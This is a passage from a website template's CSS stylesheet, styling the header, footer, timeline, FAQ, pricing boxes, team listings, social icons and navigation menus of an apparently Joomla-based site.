  font-family: "Microsoft JhengHei", sans-serif;
  font-weight: bold;
  text-align: center;
}
#jm-logo-sitedesc #jm-logo {
  font-size: 2.5em;
  line-height: 1;
  margin: 0;
}
#jm-logo-sitedesc #jm-logo img {
  border: none;
}
#jm-logo-sitedesc #jm-sitedesc {
  padding-top: 10px;
  font-size: 1.2em;
  line-height: 1.1;
}
#jm-top-menu {
  background: #ffffff;
  color: #242424;
  text-align: center;
}
#jm-logo-sitedesc + #jm-top-menu {
  margin-top: -22px;
}
#jm-header {
  padding-top: 30px;
  color: #242424;
  background: #ffffff;
}
#jm-header {
  padding-top: 15px;
}
#jm-header .header-ms {
  margin-top: -15px;
}
#jm-header.full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#jm-header.full-width .row-fluid {
  margin-left: 0;
  margin-right: 0;
}
#jm-header.full-width .row-fluid [class*="span"] {
  padding-left: 0;
  padding-right: 0;
}
#jm-top1 {
  padding-top: 60px;
  padding-bottom: 30px;
  background: #f1f3f2;
  color: #242424;
}
#jm-top2 {
  padding-top: 60px;
  padding-bottom: 30px;
  background: #3b4952;
  color: #ffffff;
}
#jm-main {
  padding-top: 60px;
  padding-bottom: 30px;
  background: #f1f3f2;
}
#jm-maincontent {
  display: block;
  margin-bottom: 30px;
}
#jm-bottom1 {
  padding-top: 60px;
  padding-bottom: 30px;
  background: #f1f3f2;
}
#jm-bottom2 {
  padding-top: 60px;
  padding-bottom: 30px;
  background: #ffffff;
  color: #242424;
}
#jm-footer-mod {
  background: #f1f3f2;
  color: #242424;
}
#jm-footer {
  padding: 20px 0;
  line-height: 20px;
  font-size: 11px;
  background: #ffffff;
  color: #242424;
}
#jm-footer a {
  color: #242424;
  text-decoration: none;
}
#jm-footer a:hover {
  color: #363636;
  text-decoration: underline;
}
#jm-social {
  text-align: right;
}
#jm-poweredby {
  margin: 0 10px;
}
#jm-back-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  left: auto;
  z-index: 999;
}
#jm-back-top a {
  text-decoration: none;
  display: block;
}
#jm-back-top a:hover {
  cursor: pointer;
  text-decoration: none;
}
#jm-back-top span {
  display: block;
  height: 60px;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 60px;
  background-color: #3b4952;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/backtotop.png");
  opacity: 0.3;
}
#jm-back-top span:hover {
  opacity: 0.6;
}
#jm-logo-nav + #jm-system-message + #jm-bottom2 {
  padding-top: 0;
}
#jm-header + #jm-system-message + #jm-bottom2 {
  padding-top: 0;
}
#jm-top1 + #jm-system-message + #jm-main,
#jm-top1 + #jm-system-message + #jm-bottom1 {
  padding-top: 0;
}
#jm-main + #jm-bottom1 {
  padding-top: 0;
}
.responsive-disabled {
  min-width: 1100px;
}
.responsive-disabled #jm-allpage {
  padding: 0 !important;
  min-width: 1100px;
}
#jm-font-switcher {
  text-align: right;
  margin: 0 0 15px;
}
.texttoggler {
  font-family: Arial, Helvetica, sans-serif;
  text-decoration: none !important;
  margin: 0 1px;
  display: inline-block;
}
.texttoggler.small {
  font-size: 0.8em;
}
.texttoggler.normal {
  font-size: 1.1em;
}
.texttoggler.large {
  font-size: 1.3em;
}
.smallview #jm-maincontent {
  font-size: 0.9em;
  line-height: 1.5em;
}
.largeview #jm-maincontent {
  font-size: 1.1em;
  line-height: 1.5em;
}
#jm-sample-block {
  background-color: #ffffff;
}
* {
  position: relative;
}
.timeline {
  padding: 40px 0px;
  width: 80%;
  margin-left: 10%;
  margin-bottom: 40px;
}
.timeline:before {
  content: "";
  position: absolute;
  top: 40px;
  left: 30px;
  width: 3px;
  height: calc(100% -  80px);
  background: #c0392b;
}
.timeline .column {
  margin: 40px 40px 40px 50px;
}
.timeline .column .title h1 {
  font-size: 95px;
  color: rgba(0, 0, 0, 0.1);
  font-family: serif;
  letter-spacing: 3px;
}
.timeline .column .title h1:before {
  content: "";
  position: absolute;
  left: -27px;
  top: 86px;
  width: 10px;
  height: 10px;
  background: #fff;
  border: 3px solid #c0392b;
}
.timeline .column .title h2 {
  margin-top: -60px;
  font-size: 33px;
}
.timeline .column .description p {
  font-size: 13px;
  line-height: 20px;
  margin-left: 20px;
  margin-top: 10px;
  font-family: serif;
}
.timeline .column .description {
  border-left: 1px solid #000;
}
.main {
  width: 80%;
  margin-left: 10%;
  margin-top: 80px;
}
.main h1 {
  font-size: 80px;
  line-height: 60px;
}
.main p {
  font-size: 13px;
  line-height: 20px;
  font-family: serif;
  text-align: right;
}
/*title add*/
.page-header:after {
  content: "";
  display: inline-block;
  height: 2px;
  background-color: #e8eaed;
  position: absolute;
  left: 0;
  right: 0;
  top: 10px;
  z-index: 10;
}
.page-header h2 {
  display: inline-block;
  background-color: #f1f3f2;
  margin-top: 0px;
  margin-bottom: 0px;
  padding-right: 10px;
  z-index: 20;
}
/*home table*/
table.sutable {
  border-spacing: 1;
  border-collapse: collapse;
  background: white;
  border-radius: 10px;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
  position: relative;
}
table.sutable thead tr {
  height: 60px;
  background: #333333;
}
.sutable thead tr th {
  font-size: 16px;
  color: #fff;
  line-height: 1.2;
  font-weight: unset;
}
.sutable tbody th {
  background: #494948;
  color: #fff;
  line-height: 1.2;
  font-weight: unset;
}
table.sutable td,
table.sutable th {
  padding: 8px;
}
table.sutable tbody tr:nth-child(even) {
  background-color: #f0faff;
}
table.sutable {
  box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.05);
}
.clr {
  clear: both;
}
/*faq*/
.qfadiv {
  margin: 0 auto;
  width: 95%;
}
.qfadiv p {
  margin: 10px 0;
}
.qfadiv ul li.qicon {
  background-image: url(http://iffa.meefun.org/images/qicon.jpg);
  margin: 10px 5px;
  padding: 0 0 0 35px;
  background-repeat: no-repeat;
  background-position: left 0px;
  line-height: 30px;
}
.qfadiv ul li.aicon {
  background-image: url(http://iffa.meefun.org/images/aicon.jpg);
  margin: 20px 5px 30px;
  padding: 10px 0 10px 35px;
  background-repeat: no-repeat;
  background-position: left 0px top 10px;
  line-height: 30px;
  border-bottom: 1px #dbdbdb dotted;
  border-top: 1px #dbdbdb dotted;
}
.timeline-list {
  padding-bottom: 1em;
  position: relative;
  max-width: 85%;
  margin: 30PX auto 0;
}
.timeline-list:before {
  content: "";
  border-left: 5px solid #CCC;
  left: -1.5em;
  top: 2em;
  height: 100%;
  position: absolute;
  bottom: 0;
  top: 0;
  transform-origin: 0 0;
  animation: scaleVertical 3s 1s ease both 1;
}
.timeline-list:after {
  content: "";
  clear: both;
  position: absolute;
  bottom: 0px;
  left: -2.3em;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: none repeat scroll 0% 0% #DDD;
  border: 5px solid #DDD;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  animation: revealScaleUp 0.75s 2.82s ease both 1;
}
.t-block-teal {
  background: #02aa9d;
}
.t-block-teal h2 {
  color: #fff;
}
.t-block-teal h3 {
  color: #034944;
}
.t-block-teal p {
  color: #034944;
}
.timeline-list li {
  margin: 0 0 1.5em 0;
}
.timeline-list li:before {
  content: "";
  position: absolute;
  /* top: 0px; */
  left: -2em;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: none repeat scroll 0% 0% #f08704;
  border: 3px solid #fff;
  animation: revealScaleUp 0.75s 0s ease both 1;
}
.timeline-list {
  animation: reveal 2s 0 ease both 1;
}
.timeline-list li .content {
  animation: revealFromLeft 0.5s 0s ease both 1;
}
@keyframes revealFromLeft {
  0% {
    transform: translateX(-1em);
    opacity: 0;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes reveal {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes scaleVertical {
  0% {
    transform: scaleY(0);
  }
  100% {
    transform: scaleY(1);
  }
}
@keyframes revealScaleUp {
  0% {
    opacity: 0;
    transform: scale(0.5);
  }
  50% {
    opacity: 1;
    transform: scale(1.3);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
#djcatalog .djc_sku {
  display: none;
}
.youtubecontent {
  position: relative;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
.youtubecontent {
  padding-bottom: 56.25%;
}
.youtubecontent iframe,
.youtubecontent object,
.youtubecontent embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.djc_mod_search .btn {
  background: url(/images/search.png) center no-repeat;
  text-indent: -9999px;
  width: 25px;
  border: unset;
  padding: 6px 10px;
}
.span12.hedi {
  padding: 20px 5px;
  background: #fff;
  margin-top: -10px;
  margin-bottom: 20px;
}
.span12.hedi div {
  padding: 0 2px;
}
.olcou {
  column-count: 3;
  font-size: 13px;
}
@media (max-width: 480px) {
  .olcou {
    column-count: 1;
  }
}
/*for new slider*/
#dj-mslider2m236 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
@media (max-width: 767px) {
  .homelink .jmm-add-features.default.left .jmm-icon,
  .jmm-add-features.default.right .jmm-icon {
    padding: 0 0 0px;
  }
  .homelink .jmm-add-features.default [class*='rows-'] > div > .jmm-item {
    width: 25%;
    margin: 0;
    padding: 1px;
  }
}
.span0 {
  float: none !important;
}
.span50 {
  float: left !important;
  width: 50% !important;
}
.jm-module {
  margin-bottom: 30px;
}
.jm-module .jm-title {
  font-weight: 400;
  font-family: "Microsoft JhengHei", sans-serif;
  font-size: 24px;
  line-height: 1.1;
  margin: 0 0 25px;
  color: #242424;
  text-transform: uppercase;
}
.moduletable {
  margin: 0 0 20px;
}
.moduletable > h3 {
  font-weight: 400;
  font-family: "Microsoft JhengHei", sans-serif;
  font-size: 24px;
  margin: 0 0 20px;
  color: #242424;
}
.jm-module.slinright {
  margin-bottom: 0px;
}
#jm-header .jm-module .jm-title,
#jm-header .moduletable > h3 {
  color: #242424;
}
#jm-top1 .jm-module .jm-title,
#jm-top1 .moduletable > h3 {
  color: #242424;
}
#jm-top2 .jm-module .jm-title,
#jm-top2 .moduletable > h3 {
  color: #ffffff;
}
#jm-bottom2 .jm-module .jm-title,
#jm-bottom2 .moduletable > h3 {
  color: #242424;
}
#jm-footer-mod .jm-module .jm-title,
#jm-footer-mod .moduletable > h3 {
  color: #242424;
}
.jm-module.color-ms {
  padding: 30px;
  background: #3b4952;
}
#jm-allpage .jm-module.color-ms {
  color: #ffffff;
}
#jm-allpage .jm-module.color-ms .jm-title {
  color: #ffffff;
}
.jm-module.white-ms {
  padding: 30px;
  background: #ffffff;
}
#jm-allpage .jm-module.white-ms {
  color: #242424;
}
#jm-allpage .jm-module.white-ms .jm-title {
  color: #242424;
}
.jm-module.left-space-ms .jm-module-in {
  padding-left: 45px;
}
.jm-module.right-space-ms .jm-module-in {
  padding-right: 45px;
}
#jm-footer-mod {
  overflow: hidden;
}
#jm-footer-mod .jm-module {
  margin: 0 -15px;
  padding-top: 60px;
  padding-bottom: 60px;
  padding-left: 15px;
  padding-right: 15px;
}
#jm-footer-mod .row-fluid + .row-fluid .jm-module {
  padding-top: 0;
}
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:first-child .span0 .jm-module.color-ms,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > .span12 > .row-fluid > [class*='span']:first-child .jm-module.color-ms,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:first-child > .jm-module.color-ms {
  position: relative;
  z-index: 1;
}
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:first-child .span0 .jm-module.color-ms:before,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > .span12 > .row-fluid > [class*='span']:first-child .jm-module.color-ms:before,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:first-child > .jm-module.color-ms:before {
  content: '';
  position: absolute;
  background: #3b4952;
  width: 30px;
  height: 100%;
  top: 0;
  z-index: -1;
  left: auto;
  right: 100%;
  width: 9999px;
}
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:last-child .span0 .jm-module.color-ms,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > .span12 > .row-fluid > [class*='span']:last-child .jm-module.color-ms,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:last-child > .jm-module.color-ms {
  position: relative;
  z-index: 1;
}
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:last-child .span0 .jm-module.color-ms:after,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > .span12 > .row-fluid > [class*='span']:last-child .jm-module.color-ms:after,
#jm-footer-mod #jm-footer-mod-in > .row-fluid > [class*='span']:last-child > .jm-module.color-ms:after {
  content: '';
  position: absolute;
  background: #3b4952;
  width: 30px;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 100%;
  right: auto;
  width: 9999px;
}
#jm-top-bar form {
  margin: 0;
}
#jm-top-bar div.login-greeting,
#jm-top-bar .logout-button {
  display: inline-block;
}
#jm-top-bar .logout-button .btn {
  font-size: 12px;
  height: 22px;
  line-height: 22px;
  padding: 0 5px;
  margin-left: 10px !important;
}
.jm-module-raw {
  float: left;
  margin-right: 20px;
}
#jm-top-bar .jm-module-raw {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
#jm-top-bar .jm-module {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  margin-bottom: 0;
}
#jm-top-bar .jm-module .jm-module-in {
  display: table;
}
#jm-top-bar .jm-module .jm-title {
  font-size: 16px;
  color: #0044bb;
  padding: 0;
  margin: 0;
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
}
#jm-top-bar .jm-module .jm-module-content {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
}
#jm-top-bar .jm-module.tbM {
  margin-left: 0px;
}
h3.jm-title.vsticon {
  content: "----";
}
#jm-top-bar .jm-module.vst {
  font-size: 16px;
}
#jm-top-menu .jm-module-raw {
  margin: 0;
  padding: 0 5px;
  float: none;
}
.jm-module.margin-ms {
  margin: 0 !important;
}
.jm-module.nav.menu {
  margin-bottom: 30px;
}
.toggle-nav.menu {
  display: none;
}
#jm-allpage .contact-ps #contact-form.well {
  border: 0;
  background: none;
  padding: 0;
  margin-bottom: 0;
}
#jm-allpage .contact-ps h3,
#jm-allpage .contact-ps form#contact-form > fieldset > legend,
#jm-allpage .contact-ps > .contact-address.dl-horizontal {
  display: none;
}
#jm-allpage .contact-ps > h3:first-child {
  display: block;
  font-size: 24px;
  line-height: 1.1;
  font-weight: 400;
  margin: 0;
}
#jm-allpage .contact-ps .form-horizontal .control-label {
  float: none;
  width: auto;
  text-align: inherit;
  padding: 0;
}
#jm-allpage .contact-ps .form-horizontal .control-label label {
  margin: 0 0 10px;
}
#jm-allpage .contact-ps .form-horizontal .controls {
  margin: 0;
}
#jm-allpage .contact-ps .form-actions {
  background: none;
  border: none;
  padding: 0;
}
.jm-tabs-content img {
  float: left;
  margin: 0 30px 0 0;
}
.jm-tabs-content .jm-title {
  font-size: 18px;
  font-weight: 400;
  font-family: '微軟正黑體', sans-serif;
  color: inherit;
  margin: 0 0 10px;
  text-transform: none;
  line-height: 1.5;
}
.jm-tabs-content .readmore {
  margin-top: 15px;
}
.jm-buttons {
  margin: -30px -15px 0;
}
.jm-buttons span {
  float: left;
  width: 100%;
  padding: 30px 15px 0;
  box-sizing: border-box;
}
.jm-buttons.col2 span {
  width: 50%;
}
.jm-buttons.col3 span {
  width: 33.33%;
}
.jm-buttons.col4 span {
  width: 25%;
}
.jm-buttons a {
  text-align: center;
  width: 100%;
  box-sizing: border-box;
}
.jm-team ul {
  margin: -30px -15px 0;
}
.jm-team li {
  float: left;
  width: 100%;
  padding: 30px 5px 0;
  box-sizing: border-box;
  font-size: 14px;
  line-height: 1.2;
}
.jm-team .col2 li {
  width: 50%;
}
.jm-team .col2 li:nth-child(2n+1) {
  clear: both;
}
.jm-team .col3 li {
  width: 33.33%;
}
.jm-team .col3 li:nth-child(3n+1) {
  clear: both;
}
.jm-team .col4 li {
  width: 25%;
}
.jm-team .col4 li:nth-child(4n+1) {
  clear: both;
}
.jm-team span:nth-child(2) {
  margin-top: 20px;
}
.jm-team .jm-icon {
  float: left;
  padding-right: 20px;
}
.jm-team .jm-icon img {
  border-radius: 100%;
  border: 5px solid #dddddd;
  box-sizing: border-box;
}
.jm-team .jm-work {
  display: block;
  font-weight: bold;
}
.jm-team .jm-name {
  display: block;
  font-weight: 500;
  margin-bottom: 5px;
}
.jm-team .jm-phone,
.jm-team .jm-mail {
  display: block;
  font-weight: 300;
}
.jm-team + .jm-location {
  padding-top: 30px;
}
.jm-location {
  clear: both;
}
.jm-location span:nth-child(2) {
  margin-top: 20px;
}
.jm-location .jm-icon {
  float: left;
  padding-right: 20px;
  line-height: 1;
}
.jm-location .jm-icon [class*='icon'] {
  font-size: 98px;
}
.jm-location .jm-label {
  display: block;
  font-weight: bold;
}
.jm-location .jm-directory {
  display: block;
  line-height: 1.2;
  margin-top: 5px;
}
.jm-social a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none !important;
  width: 49px;
  height: 59px;
  margin: 0 1px 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-position: center center;
  background-repeat: no-repeat;
}
.jm-social a:hover {
  background-color: #3b4952;
}
.jm-social a.jm-facebook {
  background-image: url('../images/social/facebook.png');
}
.jm-social a.jm-facebook:hover {
  background-image: url('../images/social/facebook-white.png');
}
.jm-social a.jm-pinterest {
  background-image: url('../images/social/pinterest.png');
}
.jm-social a.jm-pinterest:hover {
  background-image: url('../images/social/pinterest-white.png');
}
.jm-social a.jm-twitter {
  background-image: url('../images/social/twitter.png');
}
.jm-social a.jm-twitter:hover {
  background-image: url('../images/social/twitter-white.png');
}
.jm-social a.jm-googleplus {
  background-image: url('../images/social/gplus.png');
}
.jm-social a.jm-googleplus:hover {
  background-image: url('../images/social/gplus-white.png');
}
#jm-footer .jm-social,
#jm-footer .jmm-social {
  margin: -20px 0;
}
.jmm-social li {
  display: inline-block;
  vertical-align: top;
  margin: 0 1px 0;
}
.jmm-social li .jmm-link {
  text-decoration: none !important;
}
.jmm-social li .jmm-ico {
  display: block;
  width: 49px;
  height: 59px;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  line-height: 59px;
}
.jmm-social li:hover .jmm-ico {
  color: #ffffff;
  background-color: #3b4952;
}
.jmm-social li .jmm-name {
  display: block;
}
.jm-pricing {
  margin: 0 -15px;
}
.jm-pricing .box {
  float: left;
  margin: 78px 0 0;
  padding: 0 15px;
  box-sizing: border-box;
  position: relative;
}
.jm-pricing.col1 .box {
  width: 100%;
}
.jm-pricing.col2 .box {
  width: 50%;
}
.jm-pricing.col3 .box {
  width: 33%;
}
.jm-pricing.col4 .box {
  width: 25%;
}
.jm-pricing .price {
  position: absolute;
  top: -68px;
  left: 50%;
  right: auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #3b4952;
  border-radius: 100%;
  width: 136px;
  height: 136px;
  padding-top: 25px;
  box-sizing: border-box;
}
.jm-pricing .price span {
  display: block;
  color: #ffffff;
  text-align: center;
}
.jm-pricing .price .up,
.jm-pricing .price .down {
  font-size: 16px;
  line-height: 1.1;
}
.jm-pricing .price .middle {
  font-size: 40px;
  font-weight: bold;
  line-height: 1.2;
}
.jm-pricing .title {
  background: #4d5f6b;
  padding-top: 83px;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 20px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  font-size: 26px;
  font-weight: bold;
}
.jm-pricing .content {
  background: #ffffff;
  padding: 20px;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  box-sizing: border-box;
}
.jm-pricing .subtitle {
  font-size: 20px;
  color: #242424;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0 0 15px;
}
.jm-pricing .bottom {
  background: #ebebeb;
  padding: 20px;
  text-align: center;
}
#jm-allpage .jm-category-module {
  margin: -30px -15px 0;
  overflow: hidden;
}
#jm-allpage .jm-category-module li {
  float: left;
  background-image: none;
  line-height: 1.1;
  padding: 30px 15px 0;
  box-sizing: border-box;
}
#jm-allpage .jm-category-module li p {
  line-height: 1.5em;
  font-size: 14px;
}
#jm-allpage .jm-category-module li > a {
  display: block;
  font-weight: normal;
}
#jm-allpage .jm-category-module .mod-article-image {
  float: left;
  line-height: 40px;
}
#jm-allpage .jm-category-module .mod-articles-category-title {
  float: left;
  line-height: 40px;
  padding-left: 15px;
  color: inherit;
  font-size: 18px;
  font-weight: 500;
}
#jm-allpage .jm-category-module .mod-articles-category-title + * {
  clear: both;
}
#jm-allpage .jm-category-module .mod-articles-category-introtext {
  margin: 0;
  padding-top: 20px;
  padding-right: 50px;
  position: relative;
  min-height: 90px;
  box-sizing: border-box;
}
#jm-allpage .jm-category-module .mod-articles-category-introtext .readmore {
  position: absolute;
  top: 25px;
  right: 0;
  left: auto;
  width: 30px;
  height: 55px;
  padding: 0;
  font-size: 0;
}
#jm-allpage .jm-category-module .mod-articles-category-introtext .readmore:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('../images/readmore-arrow-white.png');
}
#jm-allpage .jm-category-module .mod-articles-category-introtext .readmore:hover:after {
  background-image: url('../images/readmore-arrow.png');
}
#jm-allpage .col2 .jm-category-module li {
  width: 50%;
}
#jm-allpage .col2 .jm-category-module li:nth-child(3) {
  clear: both;
}
#jm-allpage .col3 .jm-category-module li {
  width: 33.3%;
}
#jm-allpage .col3 .jm-category-module li:nth-child(4) {
  clear: both;
}
#jm-allpage .col4 .jm-category-module li {
  width: 25%;
}
#jm-allpage .col4 .jm-category-module li:nth-child(5) {
  clear: both;
}
@-webkit-keyframes jm-slideIn {
  0% {
    -webkit-transform: translate3d(1000px, 0, 0);
    transform: translate3d(1000px, 0, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes jm-slideIn {
  0% {
    -webkit-transform: translate3d(1000px, 0, 0);
    transform: translate3d(1000px, 0, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.jm-slideIn {
  -webkit-animation-name: jm-slideIn;
  animation-name: jm-slideIn;
}
.animate .jm-category-module li {
  visibility: hidden;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.animate .jm-category-module li.jm-slideIn {
  visibility: visible;
}
.jm-boxes {
  clear: both;
  position: relative;
  text-align: center;
  margin: -30px -15px 0;
}
.jm-boxes .box {
  display: block;
  float: left;
  padding: 30px 15px 0;
  box-sizing: border-box;
}
.jm-boxes.col2 .box {
  width: 50%;
}
.jm-boxes.col3 .box {
  width: 33.33%;
}
.jm-boxes.col4 .box {
  width: 25%;
}
.jm-boxes figure {
  position: relative;
  overflow: hidden;
  margin: 0;
  width: 100%;
  height: auto;
  text-align: center;
  cursor: pointer;
}
.jm-boxes figure img {
  position: relative;
  display: block;
  max-width: 100%;
}
.jm-boxes figure figcaption {
  padding: 2em;
  text-align: left;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  pointer-events: none;
}
.jm-boxes figure figcaption:before,
.jm-boxes figure figcaption:after {
  pointer-events: none;
}
.jm-boxes figure figcaption,
.jm-boxes figure figcaption > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.jm-boxes figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.jm-boxes figure h2 {
  position: absolute;
  right: auto;
  left: 0;
  bottom: 0;
  margin: 0 0 30px;
  font-size: 24px;
  font-weight: 400;
  text-transform: uppercase;
  color: #242424;
  display: block;
  width: 100%;
  padding: 0 30px;
  box-sizing: border-box;
  text-align: center;
}
.jm-boxes figure h2 span {
  display: block;
  width: 100%;
  padding: 10px;
  background: rgba(255, 255, 255, 0.8);
  box-sizing: border-box;
  text-align: center;
}
.jm-boxes figure h2,
.jm-boxes figure p {
  line-height: 1.2;
}
.jm-boxes figure p {
  font-size: 16px;
  color: #ffffff;
}
figure.effect-apollo {
  background: #3b4952;
}
figure.effect-apollo img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1);
}
figure.effect-apollo figcaption::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  pointer-events: none;
}
figure.effect-apollo p {
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  margin: 30px;
  padding: 0 1em;
  max-width: 150px;
  border-right: 1px solid #ffffff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.effect-apollo h2 {
  text-align: left;
}
figure.effect-apollo:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
figure.effect-apollo:hover figcaption::before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
}
figure.effect-apollo:hover p {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
p {
  text-transform: none;
}
.jm-tabs-content .jm-title {
  text-transform: none;
}
.readmore {
  text-transform: none;
}
p.djc_adv_search_wrap {
  text-transform: none;
}
.no-title .mod-article-image,
#jm-allpage .jm-category-module .mod-articles-category-title.nolink {
  display: none;
}
.moretitle {
  float: left;
  line-height: 40px;
  color: inherit;
  font-size: 18px;
  font-weight: 500;
  display: block;
  width: 100%;
}
.moretitle.m1:before {
  content: url(/images/modules/icons/sauna.png);
  margin-right: 10px;
}
.moretitle.m2:before {
  content: url(/images/modules/icons/icon-elec.png);
  margin-right: 10px;
}
.moretitle.m3:before {
  content: url(/images/modules/icons/icon-seat.png);
  margin-right: 10px;
}
a.moretitle.m4:hover {
  color: unset;
  text-decoration: none;
  cursor: unset;
}
.moretitle.m4:before {
  content: url(/images/modules/icons/icon-jacket.png);
  margin-right: 10px;
}
.jmm-add-features.default.right.homelink .jmm-icon {
  padding-left: 0px;
}
.jmm-add-features.default.homelink .jmm-item {
  padding: 15px;
}
.nav.menu {
  margin: 0;
}
.nav.menu li {
  display: block;
  background-image: none;
  position: relative;
  padding: 0;
}
.nav.menu ul {
  padding: 0;
  margin: 0;
}
.nav.menu li a,
.nav.menu li span.separator {
  display: block;
  color: inherit;
  line-height: 20px;
  font-weight: 400;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 15px;
  padding-right: 0;
  text-decoration: none;
  background-color: transparent;
  background-image: url('../images/li.png');
  background-repeat: no-repeat;
  background-position: left center;
}
.nav.menu li a:hover,
.nav.menu li span.separator:hover {
  color: #105791;
}
.nav.menu li.active > a,
.nav.menu li.active > span.separator {
  color: #105791;
}
.nav.menu > li > a,
.nav.menu > li > span.separator {
  background: none;
  padding-top: 11px;
  padding-bottom: 11px;
  padding-left: 0;
  padding-right: 0;
  border-top: 1px solid #d7ddda;
}
.nav.menu > li:first-child > a,
.nav.menu > li:first-child > span.separator {
  border-top: none;
  padding-top: 0;
}
.nav.menu > li.parent > a,
.nav.menu > li.parent > span.separator {
  position: relative;
  padding-right: 10px;
}
.nav.menu > li.parent > a:after,
.nav.menu > li.parent > span.separator:after {
  content: '+';
  font-family: Arial, Helvetica, sans-serif;
  position: absolute;
  right: 0;
  left: auto;
}
.nav.menu > li.parent.active > a:after,
.nav.menu > li.parent.active > span.separator:after {
  content: '-';
}
.nav.menu > li.parent > ul {
  margin-top: -10px;
}
.nav.menu > li > ul {
  padding-left: 10px;
}
.nav.menu ul {
  padding-left: 15px;
}
.nav.menu li a img {
  vertical-align: middle;
  margin: 0 15px 0 0;
}
#jm-allpage .color-ms .nav.menu li a,
#jm-allpage .color-ms .nav.menu li span.separator {
  background-image: url('../images/li-white.png');
}
#jm-allpage .color-ms .nav.menu > li > a,
#jm-allpage .color-ms .nav.menu > li > span.separator {
  background: none;
  border-color: #2f3a42;
}
#jm-top2 .nav.menu li a,
#jm-top2 .nav.menu li span.separator {
  background-image: url('../images/li-white.png');
}
#jm-top2 .nav.menu > li > a,
#jm-top2 .nav.menu > li > span.separator {
  background: none;
  border-color: #2f3a42;
}
#jm-header .nav.menu > li > a,
#jm-bottom2 .nav.menu > li > a,
#jm-allpage .jm-module.white-ms .nav.menu > li > a,
#jm-header .nav.menu > li > span.separator,
#jm-bottom2 .nav.menu > li > span.separator,
#jm-allpage .jm-module.white-ms .nav.menu > li > span.separator {
  border-color: #cccccc;
}
.menu-ms .nav.menu > li > a,
